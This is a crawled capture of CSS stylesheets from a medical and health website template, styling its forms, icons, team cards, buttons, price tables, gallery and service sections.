#mc-form input[type="email"]::-moz-placeholder {color: #202125;}
#mc-form input[type="email"]:-ms-input-placeholder {color: #202125;}
#mc-form input[type="email"].placeholder {color: #202125 !important;}
#mc-form input[type=submit] {padding: 10px 25px;}
#mc-form label {color: #202125; font-size: 12px; padding: 0 2rem; margin: 0; position: absolute; left: 0; bottom: -20px;}
.dark-bg #mc-form label {color: #fff;}

.subscribe-form.style-2 #mc-form input[type="email"]{padding-right: 50px;}
.subscribe-form.style-2 #mc-form input[type="submit"] {height: 100%; position: absolute; right: 0;}
.subscribe-form.style-2 #mc-form label {bottom: -40px;}

/* ------------------------
    Page Title
------------------------*/
.page-title {display: block; padding-bottom: 80px; padding-top: 80px;}
.page-title h1{font-size: 40px; color: #202125; line-height: 40px; text-transform: uppercase; font-weight: 800;}
.breadcrumb {padding: 15px; background: #ffffff; display: inline-block; border-radius: 0; margin: 0; text-transform: uppercase; color: #202125; font-weight: 600;}
.breadcrumb-item{display: inline-block;}
.breadcrumb-item a{color: #202125}
.breadcrumb-item.active, .breadcrumb-item a:hover{color: #4ab242;}


/* ------------------------
    Flat Icon
------------------------*/
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-syrup:before { content: "\f100"; }
.flaticon-doctor-2:before { content: "\f101"; }
.flaticon-play-button:before { content: "\f102"; }
.flaticon-customer-service:before { content: "\f103"; }
.flaticon-chat:before { content: "\f104"; }
.flaticon-blood-donation:before { content: "\f105"; }
.flaticon-orthopedics:before { content: "\f106"; }
.flaticon-brain:before { content: "\f107"; }
.flaticon-ambulance:before { content: "\f108"; }
.flaticon-tooth:before { content: "\f109"; }
.flaticon-doctor-1:before { content: "\f10a"; }
.flaticon-drug:before { content: "\f10b"; }
.flaticon-doctor:before { content: "\f10c"; }
.flaticon-health:before { content: "\f10d"; }
.flaticon-stethoscope:before { content: "\f10e"; }
.flaticon-heart:before { content: "\f10f"; }
.flaticon-eye:before { content: "\f110"; }
.flaticon-medicine:before { content: "\f111"; }
.flaticon-alarm-clock:before { content: "\f112"; }
.flaticon-email:before { content: "\f113"; }
.flaticon-phone-call:before { content: "\f114"; }
.flaticon-paper-plane:before { content: "\f115"; }



--- FILE ---
content_type: text/css
request_url: http://surgerymithra.com/css/shortcodes.css
body_size: 6052
content:
/* ------------------------------------------------
  Project:   Hectolab - Medical & Health Multipurpose HTML5 Template
  Author:    ThemeHt
------------------------------------------------ */
/* ------------------------
    Table of Contents

  1. Accordion
  2. Social
  3. Team
  4. Tab
  5. Counter
  6. Blog - Post
  7. Progress Bar
  8. Testimonials
  9. Featured Box
  10. Button
  11. Price Table
  12. Client Logo
  13. Section Title
  14. Portfolio
  15. Services


/* ------------------------
    Accordion
------------------------*/
.accordion-item{border-radius: 0 !important; border: none; margin-bottom: 20px;}
.accordion-header { line-height: inherit;}
.accordion .accordion-button{padding: 20px; background-color: inherit; font-weight: 500; font-size: 15px; color: #23244a; text-transform: capitalize;}
.accordion-button:not(.collapsed){color: #4ab242; box-shadow: none; border-bottom: 1px solid #efefef;}
.accordion-button:focus {border-color: inherit; box-shadow: none;}
.accordion-button::after{display: none;}

.accordion.style-2 .accordion-item{background: #4ab242;}
.accordion.style-2 .accordion-button,
.accordion.style-2 .accordion-body{color: #fff;}

/* ------------------------
    Social Icons
------------------------*/
.social-icons ul{padding:0; margin: 0; line-height: 0;}
.text-center.social-icons ul{display:inline-block;}
.social-icons li{display: inline-block; list-style:none; padding:0; margin:0 8px 0 0;}
.social-icons li a {display: inline-block; height: 40px; width: 40px; line-height: 40px; font-size: 14px; text-align: center; margin:0; border-radius: 4px; border: 0; background: transparent; color: #202125; overflow: hidden; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease; }
.text-white .social-icons li a{color:#ffffff;}

/*** Colored ***/
.social-icons.social-colored a,
.social-icons.social-hover a:hover{color:#fff; border:0;}

.social-icons.social-colored .social-rss a,
.social-icons.social-hover .social-rss a:hover {background-color: #faa33d;}

.social-icons.social-colored .social-facebook a,
.social-icons.social-hover .social-facebook a:hover{background-color:#5d82d1;}

.social-icons.social-colored .social-twitter a,
.social-icons.social-hover .social-twitter a:hover{background-color:#40bff5;}

.social-icons.social-colored .social-vimeo a,
.social-icons.social-hover .social-vimeo a:hover{background-color:#35c6ea;}

.social-icons.social-colored .social-myspace a,
.social-icons.social-hover .social-myspace a:hover{background-color:#008dde;}

.social-icons.social-colored .social-youtube a,
.social-icons.social-hover .social-youtube a:hover{background-color:#ef4e41;}

.social-icons.social-colored .social-instagram a,
.social-icons.social-hover .social-instagram a:hover{background-color:#548bb6;}

.social-icons.social-colored .social-gplus a,
.social-icons.social-hover .social-gplus a:hover{background-color:#db5442;}

.social-icons.social-colored .social-stumbleupon a,
.social-icons.social-hover .social-stumbleupon a:hover{background-color:#ff5c30;}

.social-icons.social-colored .social-lastfm a,
.social-icons.social-hover .social-lastfm a:hover{background-color:#f34320;}

.social-icons.social-colored .social-pinterest a,
.social-icons.social-hover .social-pinterest a:hover{background-color:#e13138;}

.social-icons.social-colored .social-google a,
.social-icons.social-hover .social-google a:hover{background-color:#eb5e4c;}

.social-icons.social-colored .social-evernote a,
.social-icons.social-hover .social-evernote a:hover{background-color:#9acf4f;}

.social-icons.social-colored .social-dribbble a,
.social-icons.social-hover .social-dribbble a:hover{background-color:#f7659c;}

.social-icons.social-colored .social-skype a,
.social-icons.social-hover .social-skype a:hover{background-color:#13c1f3;}

.social-icons.social-colored .social-forrst a,
.social-icons.social-hover .social-forrst a:hover{background-color:#45ad76;}

.social-icons.social-colored .social-linkedin a,
.social-icons.social-hover .social-linkedin a:hover{background-color:#238cc8;}

.social-icons.social-colored .social-wordpress a,
.social-icons.social-hover .social-wordpress a:hover{background-color:#2592c3;}

.social-icons.social-colored .social-grooveshark a,
.social-icons.social-hover .social-grooveshark a:hover{background-color:#ffb21d;}

.social-icons.social-colored .social-delicious a,
.social-icons.social-hover .social-delicious a:hover{background-color:#377bda;}

.social-icons.social-colored .social-behance a,
.social-icons.social-hover .social-behance a:hover{background-color:#1879fd;}

.social-icons.social-colored .social-dropbox a,
.social-icons.social-hover .social-dropbox a:hover{background-color:#17a3eb;}

.social-icons.social-colored .social-soundcloud a,
.social-icons.social-hover .social-soundcloud a:hover{background-color:#ff7e30;}

.social-icons.social-colored .social-deviantart a,
.social-icons.social-hover .social-deviantart a:hover{background-color:#6a8a7b;}

.social-icons.social-colored .social-yahoo a,
.social-icons.social-hover .social-yahoo a:hover{background-color:#ab47ac;}

.social-icons.social-colored .social-flickr a,
.social-icons.social-hover .social-flickr a:hover{background-color:#ff48a3;}

.social-icons.social-colored .social-digg a,
.social-icons.social-hover .social-digg a:hover{background-color:#75788d;}

.social-icons.social-colored .social-blogger a,
.social-icons.social-hover .social-blogger a:hover{background-color:#ff9233;}

.social-icons.social-colored .social-tumblr a,
.social-icons.social-hover .social-tumblr a:hover{background-color:#426d9b;}

.social-icons.social-colored .social-quora a,
.social-icons.social-hover .social-quora a:hover{background-color:#ea3d23;}

.social-icons.social-colored .social-github a,
.social-icons.social-hover .social-github a:hover{background-color:#3f91cb;}

.social-icons.social-colored .social-amazon a,
.social-icons.social-hover .social-amazon a:hover{background-color:#ff8e2e;}

.social-icons.social-colored .social-xing a,
.social-icons.social-hover .social-xing a:hover{background-color:#1a8e8c;}

.social-icons.social-colored .social-wikipedia a,
.social-icons.social-hover .social-wikipedia a:hover{background-color:#b3b5b8;}

.social-icons.social-colored .social-android a,
.social-icons.social-hover .social-android a:hover{background-color:#A4C639;}

.social-icons.social-colored .social-apple a,
.social-icons.social-hover .social-apple a:hover{background-color:#999999;}

/*** Border ***/
.social-icons.social-border li a{border:1px solid #efefef; background:transparent;}

/*** Circle ***/
.social-icons.circle li a{-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}

.social-icons.social-fullwidth ul{display: table; width: 100%;}
.social-icons.social-fullwidth li{display: table-cell; width: 20%;}
.social-icons.social-fullwidth li a {height: 60px; line-height: 60px; width: 100%; border-radius: 0;}
.social-icons.social-fullwidth li a:hover {background: #202125;}

/* ------------------------
    Team
------------------------*/
.team-member{overflow: hidden; position: relative;}
.team-images{position: relative; overflow: hidden;}
.team-images:before {position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: -webkit-linear-gradient(top, rgba(74,178,66,0) 0%, rgba(74,178,66,0.9) 55%);
background: linear-gradient(to bottom, rgba(74,178,66,0) 0%, rgba(74,178,66,0.9) 55%); content: ''; opacity: 0; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0);}
.team-member .team-about {position: absolute; bottom: 0; left: 0; padding: 2em; width: 100%; opacity: 0; -webkit-transform: translate3d(0,10px,0); transform: translate3d(0,10px,0);}
.team-images:before,
.team-member .team-about {-webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}
.team-member:hover .team-images:before,
.team-member:hover .team-about {opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0);}

.team-member .team-description {width: 100%; padding: 30px; background: #ffffff;}
.team-member .team-description span{color: #202125;}
.team-member .team-description h5{ margin: 0; text-transform: capitalize; font-weight: 500; letter-spacing: 0.2px; color: #4ab242;}
.team-member .team-about p{color: #ffffff; margin-bottom: 15px;}
.team-member .team-social-icon ul {display: inline-block;}
.team-member .team-social-icon ul li {margin: 0; display: inline-block; position: relative; }
.team-member .team-social-icon ul li a {background: #ffffff; border-radius: 50%; height: 40px; width: 40px; line-height: 40px; color: #4ab242; display: inline-block; text-align: center;}
.team-member .team-social-icon ul li a:hover {background: #202125; color: #ffffff;}
.team-member img{width: 100%;}
.team-member p{margin-bottom: 0;}
.dark-team .team-member .team-description span{color: #fff}
.dark-team .team-description{background: #202125; color: #fff;}

.team-member.style-2{overflow: visible; margin-top: 90px; background: #ffffff;}
.team-member.style-2 .team-images{overflow: visible;}
.team-member.style-2 .team-images:before{display: none;}
.team-member.style-2 .team-images img {border-radius: 50%; width: 180px; margin:-90px auto 0;}

.team-member.style-3 {box-shadow: none; background: #f9f9f9; padding: 30px;}
.team-member.style-3 .team-images {border-radius: 50%; width: 180px; margin: 0 auto}
.team-member.style-3 .team-description{background: none !important; padding: 20px 0; color: #202125}
.team-member.style-3 .team-description span{color: #202125}

.team-desc {background: #ffffff;}
.team-desc .media-icon li a{color: #202125;}
.team-desc .media-icon li a:hover{color: #4ab242;}
.team-desc .media-icon li i{width: auto; height: auto; line-height: inherit;}


/* ------------------------
    Tab
------------------------*/
.tab .nav-tabs{border:none;}
.tab .nav-tabs .nav-link{background: #202125; border-radius: 0; font-size: 16px; font-weight: 600; color: #ffffff; float: left; position: relative; display: inline-block; border:none; border-right: 1px solid #ffffff; margin: 0; padding:15px 40px;}
.tab .nav-tabs .nav-link.active, .tab .nav-tabs .nav-link:hover, .tab .nav-tabs.active > a:focus, .tab .nav-tabs > a:hover{background: #4ab242; color: #ffffff;}
.tab .tab-content{padding: 30px;}

.grey-bg .tab .tab-content{background: #ffffff;}

.tab.style-2 .nav-tabs{float: left; width: 30%;}
.tab.style-2 .nav-tabs .nav-link{float: none; display: block; width: 100%; border-right: none; border-bottom: 1px solid #ffffff;}
.tab.style-2 .tab-content{float: right; width: 70%;}

/* ------------------------
    Counter
------------------------*/
.counter{position: relative; text-align: center;}
.counter .count-number{display:block; font-size:50px; font-weight:800; line-height:50px; color:#202125;}
.counter label{font-weight:600; color:#202125; text-transform: uppercase; font-size:18px; position:relative; margin:15px 0; margin-bottom:0;}
.theme-bg .counter .count-number, .theme-bg .counter label,
.dark-bg .counter .count-number, .dark-bg .counter label{color: #ffffff}


/* ------------------------
    Blog - Post
------------------------*/
.post{position:relative; border-radius: 5px; overflow: hidden;}
.post-meta{margin-bottom: 15px;}
.post-meta ul li{color: #202125; font-style: italic; display: inline-block; margin: 0 40px 0 0; list-style-type: none; position: relative; text-transform: uppercase;}
.post-meta ul li:last-child{margin-right: 0;}
.post-meta ul li:before{content: ""; background: #4ab242; border-radius: 50px; height: 5px; width: 25px; right: -35px; top: 50%; position: absolute;}
.post-meta ul li:last-child:before{display: none;}
.post .post-desc{padding:30px; background: #ffffff; width: 100%; display: inline-block;}
.post .post-desc h5 a{text-transform: capitalize; font-weight: 500; color: #202125}
.post .post-desc h5 a:hover{color: #4ab242}
.post .post-desc p{margin: 15px 0 0;}
.post-btn{text-transform: uppercase; display: inline-block; margin-top: 15px; font-weight: 600;}
.post .post-btn:hover{color: #202125;}
.dark-post .post .post-desc .post-btn{color: #4ab242;}
.dark-post .post .post-meta ul li, .dark-post .post .post-desc h5 a, .dark-post .post .post-desc .post-btn:hover{color: #ffffff}
.dark-post .post .post-desc{background: #202125; color: #fff;}


.blog-classic {border-bottom: 1px dashed #efefef; margin-bottom: 40px; padding-bottom: 40px;}
.video-post {padding-top: 56.9444%; position: relative; width: 100%;}
.video-post iframe, .video-post object, .video-post embed {pointer-events: auto; border: medium none; height: 100%; left: 0; position: absolute; top: 0; width: 100%;}

.post-queto .item {background: #202125; padding: 30px 30px 30px 100px; font-size: 16px; font-style: italic; line-height: 30px;}
.post-queto .item span{font-size: 40px; color: #4ab242; line-height: 40px; position: absolute; left: 30px; top: 30px;}

.comment-date {display: inline-block; color: #4ab242;}
.reply {position: absolute; right: 30px; bottom: 0;}
.reply a{color: #202125; font-weight: 500; border: 1px solid #efefef; display: inline-block; border-radius: 5px; padding:8px 10px;}
.reply a:hover{color: #4ab242; border-color: #4ab242}

.page-item:first-child .page-link{border-radius: 5px;}
.pagination{display: inline-block;}
.pagination > li{margin: 0 6px; display: inline-block;}
.pagination > li > a, .pagination > li > span{border-radius: 5px; color: #4ab242; border-color: #efefef}
.pagination > li.active .page-link, .page-link:hover, .page-link:focus{box-shadow: none; background: #4ab242; color: #ffffff; border-color: #4ab242}

/*Widget-Title*/
.widget-title {color: #202125; display: inline-block; margin: 30px 0; position: relative; width: 100%;}

/*Widget-Search*/
.widget-searchbox{position: relative; width: 100%;}
.form-inline .form-control {display: inline-block; vertical-align: middle; width: 100%;}
.widget-searchbox .search-btn {background: none; border: none; color: #4ab242; font-size: 14px; outline: medium none; overflow: hidden; position: absolute; right: 1px; top: 50%; cursor: pointer;}

/*Recent Post*/
.widget .recent-post-thumb{display: table-cell; vertical-align: middle; height: auto; width: 75px;}
.widget .recent-post-desc{display: table-cell; vertical-align: middle; padding-left: 15px;}
.widget .recent-post-desc a{ display: block; margin-bottom: 5px; color: #202125; }
.widget .recent-post-desc a:hover { color: #4ab242; }
.widget .recent-post-desc span { color: #666; font-style: italic; font-size: 12px; }

/*widget-Categories*/ 
.widget .widget-categories li {display: block; margin-bottom: 6px; border-bottom: 1px dashed #efefef}
.widget .widget-categories li a {font-size: 14px; text-transform: capitalize; color: #202125; line-height: 32px; display: block; font-weight: 500;}
.widget .widget-categories li a:hover {color: #4ab242; padding-left: 5px;}

/*widget-tags*/ 
.widget .widget-tags li {display: inline-block; margin: 5px 5px 15px 0;}
.widget .widget-tags li a {border: 1px solid #efefef; color: #202125; padding: 10px 18px; display: inline-block; text-align: center; font-weight: normal;}
.widget .widget-tags li a:hover{background: #4ab242; color: #ffffff;}


/* ------------------------
    Progress Bar
------------------------*/
.ht-progress-bar { margin: 20px 0; }
.ht-progress-bar h4 { color: #202125; font-weight: 500; font-size: 14px; }
.ht-progress-bar .progress { height: 5px; background: #eceff8; overflow: visible; border-radius: 5px; }
.ht-progress-bar .progress .progress-bar { position: relative; overflow: visible; border-radius: 5px; background: #4ab242; /* Old browsers */ background: -moz-linear-gradient(left, #4ab242 0%, #18c9bf 50%, #3dcaff 50%, #0358d5 100%); /* FF3.6-15 */ background: -webkit-linear-gradient(left, #4ab242 0%, #18c9bf 50%, #3dcaff 50%, #0358d5 100%); /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to right, #4ab242 0%, #18c9bf 50%, #3dcaff 50%, #0358d5 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4ab242', endColorstr='#0358d5', GradientType=1); /* IE6-9 */ }
.ht-progress-bar .progress-parcent { position: absolute; right: 0px; top: -37px; color: #222021; font-size: 16px; }
.theme-bg .ht-progress-bar .progress { background: rgba(255, 255, 255, 0.2); }
.theme-bg .ht-progress-bar .progress .progress-bar { background: #ffffff }
.theme-bg .ht-progress-bar h4, .theme-bg .ht-progress-bar .progress-parcent, .dark-bg .ht-progress-bar h4, .dark-bg .ht-progress-bar .progress-parcent { color: #ffffff }
.skill-title { color: #202125; font-size: 16px; text-transform: uppercase; margin-top: 20px; display: block; }
.skill-num { font-size: 25px; color: #4ab242; text-align: center; }
.skill { position: relative; user-select: none; box-sizing: border-box; width: 150px; height: 150px; margin: auto; }
.skill-bg { width: 100%; height: 100%; border-radius: 50%; box-sizing: border-box; border: 5px solid #eeeeee; display: flex; align-items: center; justify-content: center; }
.spinner-holder-one { position: absolute; top: 0; left: 0; overflow: hidden; width: 50%; height: 50%; background: transparent; box-sizing: border-box; }
.spinner-holder-two { position: absolute; top: 0; left: 0; overflow: hidden; width: 100%; height: 100%; background: transparent; box-sizing: border-box; }
.skill-spinner { width: 200%; height: 200%; border-radius: 50%; border: 5px solid #4ab242; box-sizing: border-box; }
.animate-0-25-a { transform: rotate(90deg); transform-origin: 100% 100%; }
.animate-0-25-b { transform: rotate(-90deg); transform-origin: 100% 100%; }
.animate-25-50-a { transform: rotate(180deg); transform-origin: 100% 100%; }
.animate-25-50-b { transform: rotate(-90deg); transform-origin: 100% 100%; }
.animate-50-75-a { transform: rotate(270deg); transform-origin: 100% 100%; }
.animate-50-75-b { transform: rotate(-90deg); transform-origin: 100% 100%; }
.animate-75-100-a { transform: rotate(0deg); transform-origin: 100% 100%; }
.animate-75-100-b { transform: rotate(-90deg); transform-origin: 100% 100%; }


/* ------------------------
    Testimonials
------------------------*/
.testimonial {position: relative;}
.owl-carousel .testimonial{margin: 20px;}
.testimonial-content p{font-size: 16px; line-height: 30px; font-weight: 600; font-style: italic; color: #202125}
.testimonial .testimonial-content span {font-size: 40px; line-height: 40px; display: inline-block; color: #4ab242; margin-bottom: 15px;}
.testimonial .testimonial-content label{margin-bottom: 0;}
.testimonial h6{color: #4ab242; text-transform: uppercase; display: block; margin-bottom:7px; font-weight: 900;}
.theme-bg .testimonial h6, .theme-bg .testimonial .testimonial-content span, .theme-bg .testimonial .testimonial-content p, .dark-bg .testimonial .testimonial-content p, .dark-bg .testimonial .testimonial-caption label, .theme-bg .testimonial .testimonial-caption label {color: #ffffff;}

.testimonial.style-2 {background: rgba(255, 255, 255, 0.050); display: flex; align-items: flex-start;}
.testimonial.style-2 .testimonial-content{padding: 30px; overflow: hidden; position: relative;}
.testimonial.style-2 .testimonial-content span {bottom: -10px; color: rgba(255, 255, 255, 0.9); font-size: 70px; line-height: 70px; margin-bottom: 0; position: absolute; right: 0;}


/* ------------------------
    Featured Box
------------------------*/
.featured-item{padding: 15px; position: relative;}
.featured-item .featured-icon{position: relative; border:1px solid transparent; display:inline-block; padding:7px; margin-bottom: 20px; text-align:center}
.featured-item .featured-icon i{background:transparent; z-index: 9; position: relative; border-radius:0; color:#4ab242; display:inline-block; font-size:60px; height:70px; line-height:70px; width:70px}
.featured-item:hover .featured-icon{border-radius: 50%; border-color: #dddddd;}
.featured-item:hover .featured-icon i{border-radius: 50%; background: #4ab242; color: #ffffff; font-size: 30px;}

.grey-bg .featured-item, .dark-bg .featured-item{z-index: 1;}
.featured-desc p{margin-bottom: 0;}
.featured-title h5{margin-bottom: 15px; font-weight: 500; text-transform: capitalize;}
.dark-bg .featured-title h5, .theme-bg .featured-title h5{color: #ffffff}

.featured-item.text-center, .featured-item.text-start{padding: 0;}
.featured-item.left-icon{padding: 0 0 0 120px; position: relative; background: none;}
.featured-item.left-icon .featured-icon {left: 0; position: absolute; top: 0; display: inline-block; margin-bottom: 0;}
.featured-item.left-icon:hover{box-shadow: none; transform: inherit;}

.featured-item .featured-icon:before{content: ""; border-radius: 7px; background: #4ab242; position: absolute; margin: 0 auto; width: 0; height: 5px; top: 50%;}
.featured-item .featured-icon:after{content: ""; border-radius: 7px; background: #4ab242; position: absolute; margin: 0 auto; width: 5px; height: 0; left: 50%;}
.featured-item:hover .featured-icon:before{width: 100%;  left: 0; right: 0;}
.featured-item:hover .featured-icon:after{height: 100%;  top: 0; bottom: 0;}


.featured-step {background:#fff; overflow: hidden; padding:30px; position:relative; border-bottom:2px solid #4ab242}
.featured-step > span{color: #4ab242; font-size: 28px; font-weight: 900; line-height: 28px; position: absolute; right: 30px; top: 30px}
.featured-step p{margin-bottom: 0;}
.featured-step.style-2, .featured-step.style-3{border:none;}
.featured-step.style-2 span{position: inherit; top: inherit; right: inherit; margin-bottom: 15px; display: inline-block; font-size: 45px; line-height: 45px;}
.featured-step.style-3 span {color: #fff; height: 50px; line-height: 50px; right: 0; top: 0; width: 50px; text-align: center; z-index: 9;}
.featured-step.style-3 span:before{content: ""; background: #4ab242; position: absolute; width: 100%; height: 100%; top: 0; left: 0; z-index: -1;}

/* ------------------------
    Button
------------------------*/
.btn{padding: 12px 25px; font-weight: 500; background: none; color: #202125; border-radius: 0; border: 1px solid transparent; position: relative; overflow: hidden; z-index: 9; text-transform: uppercase;}
.btn span{transition: inherit;}
.dark-bg .btn, .theme-bg .btn{color: #ffffff;}
.btn.focus, .btn:focus{box-shadow: none;}
.btn-theme .btn.focus, .btn-theme .btn:focus{color: #ffffff;}
.btn:hover {background: #4ab242; color: #fff;}
.btn.btn-theme{background: #4ab242; color: #ffffff;}
.btn.btn-theme:hover{background: #202125; border-color: #4ab242;}
.btn.btn-theme:hover:after{background: #1b1b1b;}
.btn.btn-border{border:1px solid #4ab242;}
.btn.btn-radius{border-radius: 5px;}
.btn.btn-circle{border-radius: 30px;}
.btn.btn-white{background: #ffffff; color: #202125}
.btn.btn-white:after{background: #ffffff;}
.btn.btn-white.btn-border{border-color: #ffffff; background: none; color: #ffffff;}
.btn.btn-white:hover{background: #ffffff; color: #4ab242;}
.btn.btn-white.btn-border:hover{color: #4ab242;}
.btn + .btn{margin-left: 10px;}
.btn-simple{color: #202125; padding: 0; background: none !important;}
.dark-bg .btn-simple, .theme-bg .btn-simple{color: #ffffff;}
.btn-simple:hover{color: #4ab242;}
.btn-simple:before, .btn-simple:after{display: none;}
.theme-bg .btn-simple:hover{color: #202125;}
.btn.btn-block{display: inline-block; width: 100%;}


/* ------------------------
    Price Table
------------------------*/
.price-table{padding: 30px 0; border:1px solid transparent; border-radius: 5px; overflow: hidden; background: #ffffff; text-align: center; -webkit-box-shadow: 0 0 13px 18px rgba(0,0,0,0.02); -moz-box-shadow: 0 0 13px 18px rgba(0,0,0,0.02); box-shadow: 0 0 13px 18px rgba(0,0,0,0.02);}
.price-title{text-transform: capitalize; font-weight: 700; color: #4ab242}
.price-value {color: #ffffff; display: inline-block; width: 100%;}
.price-value h2 {font-size: 54px; line-height: 54px; font-weight: 600; color: #202125; margin-bottom: 0;}
.price-value h2 span {font-size: 12px; padding: 0 2px; font-style: italic; color: #555;}
.price-value h2 span.price-dollar{font-size: 24px; font-style: normal; color: #4ab242}
.price-list{padding: 0 30px;}
.price-list ul li{padding: 10px 0;}
.dark-bg .price-list ul li{color: rgba(255,255,255,0.8);}
.price-list ul li:last-child{border-bottom: none;}
.price-table:hover{border:1px solid #4ab242;}

.price-table.style-2{padding: 0; border:none;}
.price-table.style-2 .price-inner{padding-top: 30px; background-color: #fff;}
.price-table.style-2:hover .price-inner, .price-table.style-2.active .price-inner{background: rgba(255,255,255,0.8)}


/* ------------------------
    Section Title
------------------------*/
.title {position: relative; color: #202125;}
.dark-bg .title{color: #ffffff}
.title span{position: relative; font-weight: 300; color: #4ab242}
.dark-bg .title span{color: #ffffff}
.section-title h6{position: relative; padding-left: 40px; display: inline-block;}
.section-title h6:before{content: ""; position: absolute; background: #4ab242; left: 0; top: 50%; margin-top: -1px; width: 30px; height: 2px; }
.theme-bg .section-title h6, .dark-bg .section-title h6, .theme-bg .title span{color: #ffffff;}
.theme-bg .section-title h6:before{background: #ffffff;}


/* ------------------------
    Gallery
------------------------*/
.portfolio-filter {overflow: hidden; display: inline-block; margin:0 auto 50px; text-align: center;}
.portfolio-filter button {position: relative; cursor: pointer; padding: 10px 20px; border:none; border-right: 1px solid #ffffff; font-size: 16px; font-weight: 500; background: #202125; color: #ffffff; float: left; text-transform: uppercase;}
.portfolio-filter button:last-child{border-right: none;}
.portfolio-filter button:focus {outline: none; outline-style: none; outline-offset:0; }
.portfolio-filter button.is-checked, .portfolio-filter button:hover {color: #ffffff; background: #4ab242}
.isotope .grid-item img {width: 100%;}
.theme-bg .portfolio-filter button{color: #ffffff;}
.theme-bg .portfolio-filter button.is-checked, .theme-bg .portfolio-filter button:hover{background: #ffffff; color: #4ab242;}

.gallery-item {overflow: hidden; position: relative; text-align: center;}
a.popup{z-index: 9; width: 50px; height: 50px; line-height: 50px; background: #ffffff; display: inline-block;
color: #4ab242; font-size: 30px; border-radius: 50%; opacity: 0;}
a.popup:hover{background: #1b1b1b; color: #ffffff;}
.gallery-item:hover a.popup{opacity: 1; -webkit-transform: rotateZ(0deg); -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -o-transform: rotateZ(0deg); transform: rotateZ(0deg);}
.gallery-icon{position: absolute; top: 50%; width: 100%; padding: 15px; left: 0; z-index: 999;}
.gallery-item img{transform: scale(1.03); -webkit-transform: scale(1.03); -o-transform: scale(1.03); -ms-transform: scale(1.03); -moz-transform: scale(1.03);}
.gallery-item:hover img {transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1);}

.gallery-item .gallery-hover {bottom: 10px; left: 10px; position: absolute; right: 10px; top: 10px; opacity: 0;
background: -webkit-linear-gradient(top, rgba(74,178,66,0) 0%, rgba(74,178,66,0.9) 35%); background: linear-gradient(to bottom, rgba(74,178,66,0) 0%, rgba(74,178,66,0.9) 35%);}
.gallery-item .gallery-hover {-webkit-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6); -moz-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
  -ms-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6); -o-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6); transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
  -webkit-transform-origin: 50% 100%; -moz-transform-origin: 50% 100%; -ms-transform-origin: 50% 100%; -o-transform-origin: 50% 100%; transform-origin: 50% 100%;}
.gallery-item:hover .gallery-hover {opacity: 1; transform: rotateX(0deg) translate3d(0px, 0%, 0px) scale(1); transition-delay: 0.21s;}

.grid .grid-item{padding: 10px;}
.grid.columns-2 .grid-item, .masonry.columns-2 .masonry-brick { width: 50%;}
.grid.columns-3 .grid-item, .masonry.columns-3 .masonry-brick{ width: 33.333333%;}
.grid.columns-4 .grid-item, .masonry.columns-4 .masonry-brick { width: 25%;}
.masonry .masonry-brick {float: left; margin-bottom: 30px; padding: 0 15px; position: relative;}
.grid.g-0 .grid-item{padding: 0;}
.masonry.g-0 .masonry-brick, .gallery.g-0 .masonry-brick{padding: 0; margin: 0;}


/* ------------------------
    Services
------------------------*/
.service-item{text-align: center}
.service-images{position: relative; overflow: hidden;}
.service-images img{transform: scale(1.03); -webkit-transform: scale(1.03); -o-transform: scale(1.03); -ms-transform: scale(1.03); -moz-transform: scale(1.03);}
.service-item:hover img {transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1);}
.service-icon {bottom: -100%; display: inline-block; left: 50%; margin-left: -40px; position: absolute; z-index: 99;}
.service-icon i{z-index: 9; width: 80px; height: 80px; line-height: 60px; background: #4ab242; display: inline-block; font-weight: bold;
 margin: 0 5px; color: #ffffff; font-size: 30px; border-radius: 50%;}
.service-item:hover .service-icon{bottom: -30px;}
.service-description{background: #ffffff; padding: 20px;}
.service-item h4{background: #4ab242; color: #ffffff; padding: 20px 0; margin-bottom: 0; text-transform: capitalize; font-size: 18px; font-weight: 600}
.service-description a{font-weight: 500; text-transform: uppercase; color: #202125}
.dark-service .service-item .service-description a{color: #ffffff}
.dark-service .service-item .service-description a:hover, .service-description a:hover{color: #4ab242}
.dark-service .service-item .service-description{background: #202125; color: #fff;}

.sidebar-links li{margin-bottom: 2px;}
.sidebar-links li:last-child{margin-bottom: 0;}
.sidebar-links li a {background-color: #f8f8f8; color: #202125; display: block; font-size: 15px; padding: 15px 20px; font-weight: 600; position: relative; text-transform: uppercase;}
.sidebar-links li.active a, .sidebar-links li a:hover {background: #4ab242; color: #ffffff; padding-left: 25px;}
.sidebar-links li a i {margin-right: 5px; vertical-align: middle;}
.brochure {background: #4ab242; border: 1px solid #efefef; color: #ffffff; display: block; font-size: 18px; font-weight: 400; padding: 10px 20px 10px 80px; position: relative;}
.brochure:hover{color: #ffffff;}
